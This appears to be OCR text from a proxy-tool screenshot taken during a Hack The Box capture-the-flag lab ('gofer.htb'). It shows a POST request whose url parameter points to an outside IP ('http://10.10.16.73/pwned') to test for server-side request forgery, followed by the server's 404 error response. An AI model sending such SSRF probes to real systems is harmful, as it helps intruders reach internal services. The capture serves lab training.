 Sitemap
Scope
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
Search
Exports
http://proxy.gofer.htb
<
>
Send
1 POST /index.php?url=http://10.10.16.73/pwned HTTP/1.1
2 Host: proxy.gofer.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-GB,en;q=0.8
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 9
11
12
11 / 11
Response
Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 07:18:59 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 502
8
9 <!-- Welcome to Gofer proxy -->
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
11 <html>
12
13 <head>
14 <meta http-equiv="Content-Type"
content="text/html;charset=utf-8">
15 <title>Error response</title>
16 </head>
17
18 <body>
19 <h1>Error response</h1>
20 <p>Error code: 404</p>
21 <p>Message: File not found.</p>
22 <p>Error code explanation: HTTPStatus.NOT_FOUND -
693 bytes | 11577ms